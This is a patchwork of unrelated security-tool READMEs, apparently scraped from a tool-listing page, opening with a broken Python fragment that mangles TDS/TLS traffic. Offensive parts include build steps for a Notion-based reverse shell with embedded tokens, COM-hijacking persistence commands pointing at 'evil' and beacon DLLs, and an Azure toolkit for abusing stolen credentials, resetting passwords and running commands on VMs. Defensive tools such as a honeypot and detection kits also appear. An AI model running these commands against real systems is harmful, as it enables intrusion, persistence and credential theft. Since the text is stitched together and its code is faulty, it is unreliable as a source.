from struct import pack
from pathlib import Path

def handle_request(message):

    if message.startswith(b"\x17\x03"):
        return message

    path = Path(".")
    try:
        msg_req = min(i for i in path.iterdir() if i.name.startswith("msg_req"))
        data = msg_req.read_bytes()
        msg_req.unlink()
    except ValueError:
        data = b'\x12\x01\x00\x00\x00\x00\x01\x00'


    return data[:2] + pack(">h", len(message)+8) + data[4:] + message


def handle_response(message):

    if message.startswith(b"\x17\x03"):
        return message

    with open("msg_res" + str(time()), "wb") as f:
        f.write(message[:8])

    return message[8:]
We will see some of the TLS communication with those patchy scripts, but then the client will fail (because with those hacky scripts, we badly alter the TDS communication except the TLS part).
Copyright (c) 2022 CyberArk Software Ltd. All rights reserved
This repository is licensed under Apache-2.0 License - see LICENSE for more details.
![]()
notionterm on target. roughly inspired by the great idea of OffensiveNotion and notionion!
notionterm and transfer it on target machine (see install)There are 3 main ways to run notionterm:
notionterm [flags] ON, do you reverse shell stuff, turn OFF to pause, turn ON to resume etc... notionterm --server [flags] CTRL+Lto get it): https://[TARGET_URL]/notionterm?url=[NOTION_PAGE_ID]. light mode notionterm light [flags] As notionterm is aimed to be run on target machine it must be built to fit with it.
Thus set env var to fit with the target requirement:
GOOS=[windows/linux/darwin]git clone https://github.com/ariary/notionterm.git && cd notionterm
GOOS=$GOOS go build notionterm.goYou will need to set API key and notion page URL using either env var (NOTION_TOKEN & NOTION_PAGE_URL) or flags (--token & --page-url)
Embed directly the notion integration API token and notion page url in the binary.
Set according env var:
export NOTION_PAGE_URL=[NOTION_PAGE_URL]
export NOTION_TOKEN=[INTEGRATION_NOTION_TOKEN]
And build it:
git clone https://github.com/ariary/notionterm.git && cd notionterm
./static-build.sh $NOTION_PAGE_URL $NOTION_TOKEN $GOOS go build notionterm.go

This python package is used to execute Atomic Red Team tests (Atomics) across multiple operating system environments.
atomic-operator enables security professionals to test their detection and defensive capabilities against prescribed techniques defined within atomic-red-team. By utilizing a testing framework such as atomic-operator, you can identify both your defensive capabilities as well as gaps in defensive coverage.
Additionally, atomic-operator can be used in many other situations like:
iaas:aws
atomic-operator is a Python-only package hosted on PyPi and works with Python 3.6 and greater.
If you are wanting a PowerShell version, please checkout Invoke-AtomicRedTeam.
pip install atomic-operatorThe next steps will guide you through setting up and running atomic-operator.
You can install atomic-operator on OS X, Linux, or Windows. You can also install it directly from the source. To install, see the commands under the relevant operating system heading, below.
The following libraries are required and installed by atomic-operator:
pyyaml==5.4.1
fire==0.4.0
requests==2.26.0
attrs==21.2.0
pick==1.2.0
pip install atomic-operatorgit clone https://github.com/swimlane/atomic-operator.git
cd atomic-operator
# Satisfy ModuleNotFoundError: No module named 'setuptools_rust'
brew install rust
pip3 install --upgrade pip
pip3 install setuptools_rust
# Back to our regularly scheduled programming . . .
pip install -r requirements.txt
python setup.py installgit clone https://github.com/swimlane/atomic-operator.git
cd atomic-operator
pip install -r requirements.txt
python setup.py installYou can run atomic-operator from the command line or within your own Python scripts. To use atomic-operator at the command line simply enter the following in your terminal:
atomic-operator --help
atomic-operator run -- --help
Please note that to see details about the run command run
atomic-operator run -- --helpand NOTatomic-operator run --help
In order to use atomic-operator you must have one or more atomic-red-team tests (Atomics) on your local system. atomic-operator provides you with the ability to download the Atomic Red Team repository. You can do so by running the following at the command line:
atomic-operator get_atomics
# You can specify the destination directory by using the --destination flag
atomic-operator get_atomics --destination "/tmp/some_directory"In order to run a test you must provide some additional properties (and options if desired). The main method to run tests is named run.
# This will run ALL tests compatiable with your local operating system
atomic-operator run --atomics-path "/tmp/some_directory/redcanaryco-atomic-red-team-3700624"
You can select individual tests when you provide one or more specific techniques. For example running the following on the command line:
atomic-operator run --techniques T1564.001 --select_testsWill prompt the user with a selection list of tests associated with that technique. A user can select one or more tests by using the space bar to highlight the desired test:
 Select Test(s) for Technique T1564.001 (Hide Artifacts: Hidden Files and Directories)

 * Create a hidden file in a hidden directory (61a782e5-9a19-40b5-8ba4-69a4b9f3d7be)
   Mac Hidden file (cddb9098-3b47-4e01-9d3b-6f5f323288a9)
   Create Windows System File with Attrib (f70974c8-c094-4574-b542-2c545af95a32)
   Create Windows Hidden File with Attrib (dadb792e-4358-4d8d-9207-b771faa0daa5)
   Hidden files (3b7015f2-3144-4205-b799-b05580621379)
   Hide a Directory (b115ecaf-3b24-4ed2-aefe-2fcb9db913d3)
   Show all hidden files (9a1ec7da-b892-449f-ad68-67066d04380c)
In order to run a test remotely you must provide some additional properties (and options if desired). The main method to run tests is named run.
# This will run ALL tests compatiable with your local operating system
atomic-operator run --atomics-path "/tmp/some_directory/redcanaryco-atomic-red-team-3700624" --hosts "10.32.1.0" --username "my_username" --password "my_password"
When running commands remotely against Windows hosts you may need to configure PSRemoting. See details here: Windows Remoting
You can see additional parameters by running the following command:
atomic-operator run -- --help| Parameter Name | Type | Default | Description |
|---|---|---|---|
| techniques | list | all | One or more defined techniques by attack_technique ID. |
| test_guids | list | None | One or more Atomic test GUIDs. |
| select_tests | bool | False | Select one or more atomic tests to run when a techniques are specified. |
| atomics_path | str | os.getcwd() | The path of Atomic tests. |
| check_prereqs | bool | False | Whether or not to check for prereq dependencies (prereq_comand). |
| get_prereqs | bool | False | Whether or not you want to retrieve prerequisites. |
| cleanup | bool | False | Whether or not you want to run cleanup command(s). |
| copy_source_files | bool | True | Whether or not you want to copy any related source (src, bin, etc.) files to a remote host. |
| command_timeout | int | 20 | Time duration for each command before timeout. |
| debug | bool | False | Whether or not you want to output details about tests being ran. |
| prompt_for_input_args | bool | False | Whether you want to prompt for input arguments for each test. |
| return_atomics | bool | False | Whether or not you want to return atomics instead of running them. |
| config_file | str | None | A path to a conifg_file which is used to automate atomic-operator in environments. |
| config_file_only | bool | False | Whether or not you want to run tests based on the provided config_file only. |
| hosts | list | None | A list of one or more remote hosts to run a test on. |
| username | str | None | Username for authentication of remote connections. |
| password | str | None | Password for authentication of remote connections. |
| ssh_key_path | str | None | Path to a SSH Key for authentication of remote connections. |
| private_key_string | str | None | A private SSH Key string used for authentication of remote connections. |
| verify_ssl | bool | False | Whether or not to verify ssl when connecting over RDP (windows). |
| ssh_port | int | 22 | SSH port for authentication of remote connections. |
| ssh_timeout | int | 5 | SSH timeout for authentication of remote connections. |
| **kwargs | dict | None | If additional flags are passed into the run command then we will attempt to match them with defined inputs within Atomic tests and replace their value with the provided value. |
You should see a similar output to the following:
NAME
    atomic-operator run - The main method in which we run Atomic Red Team tests.

SYNOPSIS
    atomic-operator run <flags>

DESCRIPTION
    The main method in which we run Atomic Red Team tests.

FLAGS
    --techniques=TECHNIQUES
        Type: list
        Default: ['all']
        One or more defined techniques by attack_technique ID. Defaults to 'all'.
    --test_guids=TEST_GUIDS
        Type: list
        Default: []
        One or more Atomic test GUIDs. Defaults to None.
    --select_tests=SELECT_TESTS
        Type: bool
        Default: False
        Select one or more tests from provided techniques. Defaults to False.
    --atomics_path=ATOMICS_PATH
        Default: '/U...
        The path of Atomic tests. Defaults to os.getcwd().
    --check_prereqs=CHECK_PREREQS
        Default: False
        Whether or not to check for prereq dependencies (pr   ereq_comand). Defaults to False.
    --get_prereqs=GET_PREREQS
        Default: False
        Whether or not you want to retrieve prerequisites. Defaults to False.
    --cleanup=CLEANUP
        Default: False
        Whether or not you want to run cleanup command(s). Defaults to False.
    --copy_source_files=COPY_SOURCE_FILES
        Default: True
        Whether or not you want to copy any related source (src, bin, etc.) files to a remote host. Defaults to True.
    --command_timeout=COMMAND_TIMEOUT
        Default: 20
        Timeout duration for each command. Defaults to 20.
    --debug=DEBUG
        Default: False
        Whether or not you want to output details about tests being ran. Defaults to False.
    --prompt_for_input_args=PROMPT_FOR_INPUT_ARGS
        Default: False
        Whether you want to prompt for input arguments for each test. Defaults to False.
    --return_atomics=RETURN_ATOMICS
           Default: False
        Whether or not you want to return atomics instead of running them. Defaults to False.
    --config_file=CONFIG_FILE
        Type: Optional[]
        Default: None
        A path to a conifg_file which is used to automate atomic-operator in environments. Default to None.
    --config_file_only=CONFIG_FILE_ONLY
        Default: False
        Whether or not you want to run tests based on the provided config_file only. Defaults to False.
    --hosts=HOSTS
        Default: []
        A list of one or more remote hosts to run a test on. Defaults to [].
    --username=USERNAME
        Type: Optional[]
        Default: None
        Username for authentication of remote connections. Defaults to None.
    --password=PASSWORD
        Type: Optional[]
        Default: None
        Password for authentication of remote connections. Defaults to None.
    --ssh_key_path=SSH_KEY_PATH
           Type: Optional[]
        Default: None
        Path to a SSH Key for authentication of remote connections. Defaults to None.
    --private_key_string=PRIVATE_KEY_STRING
        Type: Optional[]
        Default: None
        A private SSH Key string used for authentication of remote connections. Defaults to None.
    --verify_ssl=VERIFY_SSL
        Default: False
        Whether or not to verify ssl when connecting over RDP (windows). Defaults to False.
    --ssh_port=SSH_PORT
        Default: 22
        SSH port for authentication of remote connections. Defaults to 22.
    --ssh_timeout=SSH_TIMEOUT
        Default: 5
        SSH timeout for authentication of remote connections. Defaults to 5.
    Additional flags are accepted.
        If provided, keys matching inputs for a test will be replaced. Default is None.
In addition to the ability to pass in parameters with atomic-operator you can also pass in a path to a config_file that contains all the atomic tests and their potential inputs. You can see an example of this config_file here:
atomic_tests:
  - guid: f7e6ec05-c19e-4a80-a7e7-241027992fdb
    input_arguments:
      output_file:
        value: custom_output.txt
      input_file:
        value: custom_input.txt
  - guid: 3ff64f0b-3af2-3866-339d-38d9791407c3
    input_arguments:
        second_arg:
          value: SWAPPPED argument
- guid: 32f90516-4bc9-43bd-b18d-2cbe0b7ca9b2To use atomic-operator you must instantiate an AtomicOperator object.
from atomic_operator import AtomicOperator

operator = AtomicOperator()

# This will download a local copy of the atomic-red-team repository

print(operator.get_atomics('/tmp/some_directory'))

# this will run tests on your local system
operator.run(
    technique: str='All',
    atomics_path=os.getcwd(),
    check_dependencies=False,
    get_prereqs=False,
    cleanup=False,
    command_timeout=20,
    debug=False,
    prompt_for_input_args=False,
    **kwargs
)Please create an issue if you have questions or run into any issues.
Please read CONTRIBUTING.md for details on our code of conduct, and the process for submitting pull requests to us.
We use SemVer for versioning.
See also the list of contributors who participated in this project.
This project is licensed under the MIT License - see the LICENSE file for details
![]()
Welcome! This is a utility that can be compiled with Visual Studio 2019 (or newer). The goal of this program is to create a fake SMB Session. The primary purpose of this is to serve as a method to lure attackers into accessing a honey-device. This program comes with no warranty or guarantees.
This program will require you to modify the code slightly. On line 144, the Windows API CreateProcessWithLogonW API is called, there are two parameters that have been supplied by default - svc-admin (the Username) and contoso.com (the domain). It is necessary that you change these values to something that matches your production network.
CreateProcessWithLogonW(L"DomainAdminUser", L"YourDomain.com", NULL, LOGON_NETCREDENTIALS_ONLY, <snip>);
After modifying the code and compiling it, you must then install the service. You can do so with the following command:
sc create servicename binpath="C:\ProgramData\Services\Inject\service.exe" start="auto"
To verify the program is functioning correctly, you should check and see what sessions exist on the system. This can be done with the following command:
C:\ProgramData\Services\Inject> net sessions
Computer               User name            Client Type       Opens Idle time

-------------------------------------------------------------------------------
\\[::1]                svc-admin                                  0 00:00:04
The command completed successfully.
You should check back in about 13 minutes to verify that a new session has been created and the program is working properly.
The theory behind this is when an adversary runs SharpHound and collects sessions and analyzes attack paths from owned principals, they can identify that a high privileged user is signed in on Tier-2 infrastructure (Workstations), which (it appears) they can then access and dump credentials on to gain Domain Admin access.
In the scenario above, an attacker has compromised the user "wadm-tom@contoso.com" who is a Local Administrator on lab-wkst-2.contoso.com. The user svc-admin is logged in on lab-wkst-2.contoso.com, meaning that all the attacker has to do is sign into the Workstation, run Mimikatz and dump credentials. So, how do you monitor for this?
Implementation of this tool is important, so is monitoring. If you implement the tool with no monitoring, it is effectively useless; therefore monitoring is a must. The most effective way to monitor this host is to alert on any logon. This program is best utilized on a host with no user activity that is joined to the domain with standard corporate monitoring tools (EDR, AV, Windows Event Log Forwarding, etc). It is highly recommended that you have an email alert, SMS alert, and many others if possible to ensure that incidents involving this machine are triaged as quickly as possible since this has the highest probability for a real adversary to engage with the workstation in question.
Thank you to Microsoft for providing the service template code and for the excellent Windows API Documentation.
![]()
CRLFsuite is a fast tool specially designed to scan CRLF injection.
$ git clone https://github.com/Nefcore/CRLFsuite.git
$ cd CRLFsuite
$ sudo python3 setup.py install
$ crlfsuite -hSingle URL scanning:
$ crlfsuite -u "http://testphp.vulnweb.com"Multiple URLs scanning:
$ crlfsuite -i targets.txt
from stdin:
Specifying cookies
$ crlfsuite -u "http://testphp.vulnweb.com" --cookies "key=val; newkey=newval"Using POST method:
$ crlfsuite -i targets.txt -m POST -d "key=val&newkey=newval"If You're facing some errors or issues with this tool, you can open a issue here:
Open a issue
COM Hijacking VOODOO
COM-hunter is a COM Hijacking persistnce tool written in C#.
This tool was inspired during the RTO course of @zeropointsecltd
Copyright (c) 2022 Nikos Vourdas
Under the ![]()
[+] Usage:

    .\COM-Hunter.exe <mode> <options>

-> General Options:
    -h, --help  Shows help and exits.
    -v, --version   Shows current version and exits.
    -a, --about Shows info, credits about the tool and exits.

-> Modes:
    Search  Search Mode
    Persist Persist Mode

-> Search Mode:
    Get-Entry   Searches for valid CLSIDs entries.
    Get-Tasksch Searches for valid CLSIDs entries via Task Scheduler.
    Find-Persist Searches if someone already used a valid CLSID (Defence).
    Find-Tasksch Searches if someone already used a valid CLSID via Task Scheduler (Defence).

-> Persist Mode:
    General    Uses General method to apply COM Hijacking Persistence in Registry.
    Tasksch    Try to do COM Hijacking Persistence via Task Scheduler.
    TreatAs    Uses TreatAs Registry key to apply COM Hijacking Persistence in Registry.

-> General Usage:
    .\COM-Hunter.exe Persist General <clsid> <full_path_of_evil_dll>

-> Tasksch Usage:
    .\COM-Hunter.exe Persist Tasksch <full_path_of_evil_dll>

-> TreatAs Usage:
    .\COM-Hunter.exe Persist TreatAs <clsid> <full_path_of_evil_dll>
Get-Entry (Search Mode):
.\COM-Hunter.exe Search Get-Entry
Find-Persist (Search Mode):
.\COM-Hunter.exe Search Find-Persist
General (Persist Mode):
.\COM-Hunter.exe Persist General 'HKCU:Software\Classes\CLSID\...' C:\Users\nickvourd\Desktop\beacon.dll
Tasksch (Persist Mode):
.\COM-Hunter.exe Persist Tasksch C:\Users\nickvourd\Desktop\beacon.dll
Software\Classes\CLSID\...
HKCU:Software\Classes\CLSID\...
HKCU:\Software\Classes\CLSID\...
HKCU\Software\Classes\CLSID\...
HKEY_CURRENT_USER:Software\Classes\CLSID\...
HKEY_CURRENT_USER:\Software\Classes\CLSID\...
HKEY_CURRENT_USER\Software\Classes\CLSID\...

Powershell module implementing various cmdlets to interact with Azure and Azure AD from an offensive perspective.
Helpful utilities dealing with access token based authentication, switching from Az to AzureAD and az cli interfaces, easy to use pre-made attacks such as Runbook-based command execution and more.
This toolkit brings lots of various cmdlets. This section highlights the most important & useful ones.
Typical Red Team / audit workflow starting with stolen credentials can be summarised as follows:
Credentials Stolen -> Authenticate to Azure/AzureAD -> find whether they're valid -> find out what you can do with them
The below cmdlets are precisely suited to help you follow this sequence:
Connect-ART - Offers various means to authenticate to Azure - credentials, PSCredential, token
Connect-ARTAD - Offers various means to authenticate to Azure AD - credentials, PSCredential, token
Get-ARTWhoami - When you authenticate - run this to check whoami and validate your access
Get-ARTAccess - Then, when you know you have access - find out what you can do & what's possible by performing Azure situational awareness
Get-ARTADAccess - Similarly you can find out what you can do scoped to Azure AD.
Cmdlets implemented in this module came helpful in following use & attack scenarios:
Az to AzureAD and back again.Az, AzureAD, Microsoft.Graph and az cli at the same timeThis module depends on Powershell Az and AzureAD modules pre-installed. Microsoft.Graph and az cli are optional but nonetheless really useful. Before one starts crafting around Azure, following commands may be used to prepare one's offensive environment:
Install-Module Az -Force -Confirm -AllowClobber -Scope CurrentUser
Install-Module AzureAD -Force -Confirm -AllowClobber -Scope CurrentUser
Install-Module Microsoft.Graph -Force -Confirm -AllowClobber -Scope CurrentUser # OPTIONAL
Install-Module MSOnline -Force -Confirm -AllowClobber -Scope CurrentUser        # OPTIONAL
Install-Module AzureADPreview -Force -Confirm -AllowClobber -Scope CurrentUser  # OPTIONAL
Install-Module AADInternals -Force -Confirm -AllowClobber -Scope CurrentUser    # OPTIONAL

Import-Module Az
Import-Module AzureAD
Even though only first two modules are required by AzureRT, its good to have others pre-installed too.
Then to load this module, simply type:
PS> . .\AzureRT.ps1
And you're good to go.
Or you can let AzureRT to install and import all the dependencies:
PS> . .\AzureRT.ps1
PS> Import-ARTModulesThe module will be gradually receiving next tools and utilities, naturally categorised onto subsequent kill chain phases.
Every cmdlet has a nice help message detailing parameters, description and example usage:
PS C:\> Get-Help Connect-ART
Currently, following utilities are included:
Get-ARTWhoami - Displays and validates our authentication context on Azure, AzureAD, Microsoft.Graph and on AZ CLI interfaces.
Connect-ART - Invokes Connect-AzAccount to authenticate current session to the Azure Portal via provided Access Token or credentials. Skips the burden of providing Tenant ID and Account ID by automatically extracting those from provided Token.
Connect-ARTAD - Invokes Connect-AzureAD (and optionally Connect-MgGraph) to authenticate current session to the Azure Active Directory via provided Access Token or credentials. Skips the burden of providing Tenant ID and Account ID by automatically extracting those from provided Token.
Connect-ARTADServicePrincipal - Invokes Connect-AzAccount to authenticate current session to the Azure Portal via provided Access Token or credentials. Skips the burden of providing Tenant ID and Account ID by automatically extracting those from provided Token. Then it creates self-signed PFX certificate and associates it with Service Principal for authentication. Afterwards, authenticates as that Service Principal to AzureAD and deassociates that certificate to cleanup
Get-ARTAccessTokenAzCli - Acquires access token from az cli, via az account get-access-token
Get-ARTAccessTokenAz - Acquires access token from Az module, via Get-AzAccessToken .
Get-ARTAccessTokenAzureAD - Gets an access token from Azure Active Directory. Authored by Simon Wahlin, @SimonWahlin
Get-ARTAccessTokenAzureADCached - Attempts to retrieve locally cached AzureAD access token (https://graph.microsoft.com), stored after Connect-AzureAD occurred.
Remove-ARTServicePrincipalKey - Performs cleanup actions after running Connect-ARTADServicePrincipal
Get-ARTAccess - Performs Azure Situational Awareness.
Get-ARTADAccess - Performs Azure AD Situational Awareness.
Get-ARTTenants - List Tenants available for the currently authenticated user (or the one based on supplied Access Token)
Get-ARTDangerousPermissions - Analyzes accessible Azure Resources and associated permissions user has on them to find all the Dangerous ones that could be abused by an attacker.
Get-ARTResource - Authenticates to the https://management.azure.com using provided Access Token and pulls accessible resources and permissions that token Owner have against them.
Get-ARTRoleAssignment - Displays a bit easier to read representation of assigned Azure RBAC roles to the currently used Principal.
Get-ARTADRoleAssignment - Displays Azure AD Role assignments on a current user or on all Azure AD users.
Get-ARTADScopedRoleAssignment - Displays Azure AD Scoped Role assignments on a current user or on all Azure AD users, associated with Administrative Units
Get-ARTRolePermissions - Displays all granted permissions on a specified Azure RBAC role.
Get-ARTADRolePermissions - Displays all granted permissions on a specified Azure AD role.
Get-ARTADDynamicGroups - Displays Azure AD Dynamic Groups along with their user Membership Rules, members count and current user membership status
Get-ARTApplication - Lists Azure AD Enterprise Applications that current user is owner of (or all existing when -All used) along with their owners and Service Principals
Get-ARTApplicationProxy - Lists Azure AD Enterprise Applications that have Application Proxy setup.
Get-ARTApplicationProxyPrincipals - Displays users and groups assigned to the specified Application Proxy application.
Get-ARTStorageAccountKeys - Displays all the available Storage Account keys.
Get-ARTKeyVaultSecrets - Lists all available Azure Key Vault secrets. This cmdlet assumes that requesting user connected to the Azure AD with KeyVaultAccessToken (scoped to https://vault.azure.net) and has "Key Vault Secrets User" role assigned (or equivalent).
Get-ARTAutomationCredentials - Lists all available Azure Automation Account credentials and attempts to pull their values (unable to pull values!).
Get-ARTAutomationRunbookCode - Invokes REST API method to pull specified Runbook's source code.
Get-ARTAzVMPublicIP - Retrieves Azure VM Public IP address
Get-ARTResourceGroupDeploymentTemplate - Displays Resource Group Deployment Template JSON based on input parameters, or pulls all of them at once.
Get-ARTAzVMUserDataFromInside - Retrieves Azure VM User Data from inside of a VM by reaching to Instance Metadata endpoint.
Add-ARTADGuestUser - Sends Azure AD Guest user invitation e-mail, allowing to expand access to AAD tenant for the external attacker & returns Invite Redeem URL used to easily accept the invitation.
Set-ARTADUserPassword - Abuses Authentication Administrator Role Assignment to reset other non-admin users password.
Add-ARTUserToGroup - Adds a specified Azure AD User to the specified Azure AD Group.
Add-ARTUserToRole - Adds a specified Azure AD User to the specified Azure AD Role.
Add-ARTADAppSecret - Add client secret to the Azure AD Applications. Authored by Nikhil Mittal, @nikhil_mitt
Invoke-ARTAutomationRunbook - Creates an Automation Runbook under specified Automation Account and against selected Worker Group. That Runbook will contain Powershell commands to be executed on all the affected Azure VMs.
Invoke-ARTRunCommand - Abuses virtualMachines/runCommand permission against a specified Azure VM to run custom Powershell command.
Update-ARTAzVMUserData - Modifies Azure VM User Data script through a direct API invocation.
Invoke-ARTCustomScriptExtension - Creates new or modifies Azure VM Custom Script Extension leading to remote code execution.
Get-ARTTenantID - Retrieves Current user's Tenant ID or Tenant ID based on Domain name supplied.
Get-ARTPRTToken - Retrieves Current user's PRT (Primary Refresh Token) value using Dirk-Jan Mollema's ROADtoken
Get-ARTPRTNonce - Retrieves Current user's PRT (Primary Refresh Token) nonce value
Get-ARTUserId - Acquires current user or user specified in parameter ObjectId via Az module
Get-ARTSubscriptionId - Helper that collects current Subscription ID.
Parse-JWTtokenRT - Parses input JWT token and prints it out nicely.
Invoke-ARTGETRequest - Takes Access Token and invokes GET REST method API request against a specified URI. It also verifies whether provided token has required audience set.
Import-ARTModules - Installs & Imports required & optional Powershell modules for Azure Red Team activities
This and other projects are outcome of sleepless nights and plenty of hard work. If you like what I do and appreciate that I always give back to the community, Consider buying me a coffee (or better a beer) just to say thank you!
Mariusz Banach / mgeeky, (@mariuszbit)
<mb [at] binary-offensive.com>
![]()
Easily expand your attack surface on a local network by discovering more hosts, via SSH.
Using a machine running a SSH service, Puwr uses a given subnet range to scope out IP's, sending back any successful ping requests it has. This can be used to expand out an attack surface on a local network, by forwarding you hosts you couldn't normally reach from your own device.
(example below of how Puwr handles requests)
Puwr is simple to run, only requiring 4 flags: python3 puwr.py (MACHINE IP) (USER) (PASSWORD) (SUBNET VALUE)
example: python3 puwr.py 10.0.0.53 xeonrx password123 10.0.0.1/24
If you need to connect through a port other than 22, use the
-pflag. (example: -p 2222)
If you want to keep quiet, use the-sflag to wait specified seconds between request. (example: -s 5)
Use the-hflag for usage reference in the script.
The paramiko and netaddr modules are required for this script to work!
You can install them with the pip tool: pip install netaddr paramiko
Note this script is purley just a small enumeration script, and does not directly attack any found devices on the network. Wether you decide to remain persistence on the machine and use it to attack other devices from it, is your choice.
I encourage you carry out these techniques with permission, and stay in the legal bound of things. Cyber attacks are highly illegal, and no one but you is responsible for any crime.
Puwr uses the MIT License. You can read about it here:
MIT License

Copyright (c) 2022 ciiphys

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABIL   ITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
![]()
This repository is a documentation of my adventures with Stratus Red Team - a tool for adversary emulation for the cloud.
Stratus Red Team is "Atomic Red Team for the cloud, allowing to emulate offensive attack techniques in a granular and self-contained manner.
We run the attacks covered in the Stratus Red Team repository one by one on our AWS account. In order to monitor them, we will use CloudTrail and CloudWatch for logging and ingest these logs into SumoLogic for further analysis.
| Attack | Description | Link |
|---|---|---|
| aws.credential-access.ec2-get-password-data | Retrieve EC2 Password Data | Link |
| aws.credential-access.ec2-steal-instance-credentials | Steal EC2 Instance Credentials | Link |
| aws.credential-access.secretsmanager-retrieve-secrets | Retrieve a High Number of Secrets Manager secrets | Link |
| aws.credential-access.ssm-retrieve-securestring-parameters | Retrieve And Decrypt SSM Parameters | Link |
| aws.defense-evasion.cloudtrail-delete | Delete CloudTrail Trail | Link |
| aws.defense-evasion.cloudtrail-event-selectors | Disable CloudTrail Logging Through Event Selectors | Link |
| aws.defense-evasion.cloudtrail-lifecycle-rule | CloudTrail Logs Impairment Through S3 Lifecycle Rule | Link |
| aws.defense-evasion.cloudtrail-stop | Stop CloudTrail Trail | Link |
| aws.defense-evasion.organizations-leave | Attempt to Leave the AWS Organization | Link |
| aws.defense-evasion.vpc-remove-flow-logs | Remove VPC Flow Logs | Link |
| aws.discovery.ec2-enumerate-from-instance | Execute Discovery Commands on an EC2 Instance | Link |
| aws.discovery.ec2-download-user-data | Download EC2 Instance User Data | TBD |
| aws.exfiltration.ec2-security-group-open-port-22-ingress | Open Ingress Port 22 on a Security Group | Link |
| aws.exfiltration.ec2-share-ami | Exfiltrate an AMI by Sharing It | Link |
| aws.exfiltration.ec2-share-ebs-snapshot | Exfiltrate EBS Snapshot by Sharing It | Link |
| aws.exfiltration.rds-share-snapshot | Exfiltrate RDS Snapshot by Sharing | Link |
| aws.exfiltration.s3-backdoor-bucket-policy | Backdoor an S3 Bucket via its Bucket Policy | Link |
| aws.persistence.iam-backdoor-role | Backdoor an IAM Role | Link |
| aws.persistence.iam-backdoor-user | Create an Access Key on an IAM User | TBD |
| aws.persistence.iam-create-admin-user | Create an administrative IAM User | TBD |
| aws.persistence.iam-create-user-login-profile | Create a Login Profile on an IAM User | TBD |
| aws.persistence.lambda-backdoor-function | Backdoor Lambda Function Through Resource-Based Policy | TBD |
![]()
lockc is open source sofware for providing MAC (Mandatory Access Control) type of security audit for container workloads.
The main reason why lockc exists is that containers do not contain. Containers are not as secure and isolated as VMs. By default, they expose a lot of information about host OS and provide ways to "break out" from the container. lockc aims to provide more isolation to containers and make them more secure.
The Containers do not contain documentation section explains what we mean by that phrase and what kind of behavior we want to restrict with lockc.
The main technology behind lockc is eBPF - to be more precise, its ability to attach to LSM hooks
Please note that currently lockc is an experimental project, not meant for production environment and without any official binaries or packages to use - currently the only way to use it is building from sources.
See the full documentation here. And the code documentation here.
If you need help or want to talk with contributors, plese come chat with us on #lockc channel on the Rust Cloud Native Discord server.
lockc's userspace part is licensed under Apache License, version 2.0.
eBPF programs inside lockc/src/bpf directory are licensed under GNU General Public License, version 2.
Sentinel ATT&CK aims to simplify the rapid deployment of a threat hunting capability that leverages Sysmon and MITRE ATT&CK on Azure Sentinel.
DISCLAIMER: This tool requires tuning and investigative trialling to be truly effective in a production environment.

Sentinel ATT&CK provides the following tools:
Head over to the WIKI to learn how to deploy and run Sentinel ATT&CK.
A copy of the DEF CON 27 cloud village presentation introducing Sentinel ATT&CK can be found here and here.
As this repository is constantly being updated and worked on, if you spot any problems we warmly welcome pull requests or submissions on the issue tracker.
Sentinel ATT&CK is built with <3 by:
Special thanks go to the following contributors:
![]()
The Tor project allows users to surf the Internet, chat and send instant messages anonymously through its own mechanism. It is used by a wide variety of people, companies and organizations, both for lawful activities and for other illicit purposes. Tor has been largely used by intelligence agencies, hacking groups, criminal activities and even ordinary users who care about their privacy in the digital world.
Nipe is an engine, developed in Perl, that aims on making the Tor network your default network gateway. Nipe can route the traffic from your machine to the Internet through Tor network, so you can surf the Internet having a more formidable stance on privacy and anonymity in cyberspace.
Currently, only IPv4 is supported by Nipe, but we are working on a solution that adds IPv6 support. Also, only traffic other than DNS requests destined for local and/or loopback addresses is not trafficked through Tor. All non-local UDP/ICMP traffic is also blocked by the Tor project.
  # Download
  $ git clone https://github.com/htrgouvea/nipe && cd nipe

  # Install libs and dependencies
  $ sudo cpan install Try::Tiny Config::Simple JSON

  # Nipe must be run as root
$ perl nipe.pl install COMMAND FUNCTION
install Install dependencies
start Start routing
stop Stop routing
restart Restart the Nipe circuit
status See status
Examples:
perl nipe.pl install
perl nipe.pl start
perl nipe.pl stop
perl nipe.pl restart
perl nipe.pl status
Your contributions and suggestions are heartily welcome. See here the contribution guidelines. Please, report bugs via issues page and for security issues, see here the security policy. (✿ ◕‿◕) This project follows the best practices defined by this style guide.
If you are interested in providing financial support to this project, please visit: heitorgouvea.me/donate

Crawls the given URL and finds broken social media links that can be hijacked. Broken social links may allow an attacker to conduct phishing attacks. It also can cost a loss of the company's reputation. Broken social media hijack issues are usually accepted on the bug bounty programs.
Currently, it supports Twitter, Facebook, Instagram and Tiktok without any API keys.

You can download the pre-built binaries from the releases page and run. For example:
wget https://github.com/utkusen/socialhunter/releases/download/v0.1.1/socialhunter_0.1.1_Linux_amd64.tar.gz
tar xzvf socialhunter_0.1.1_Linux_amd64.tar.gz
./socialhunter --help
go get -u github.com/utkusen/socialhunter
socialhunter requires 2 parameters to run:
-f : Path of the text file that contains URLs line by line. The crawl function is path-aware. For example, if the URL is https://utkusen.com/blog, it only crawls the pages under /blog path
-w : The number of workers to run (e.g -w 10). The default value is 5. You can increase or decrease this by testing out the capability of your system.
![]()
AutoPWN Suite is a project for scanning vulnerabilities and exploiting systems automatically.
AutoPWN Suite uses nmap TCP-SYN scan to enumerate the host and detect the version of softwares running on it. After gathering enough information about the host, AutoPWN Suite automatically generates a list of "keywords" to search NIST vulnerability database.
Visit "PWN Spot!" for more information
AutoPWN Suite has a very user friendly easy to read output.

You can install it using pip. (sudo recommended)
sudo pip install autopwn-suite
OR
You can clone the repo.
git clone https://github.com/GamehunterKaan/AutoPWN-Suite.git
OR
You can download debian (deb) package from releases.
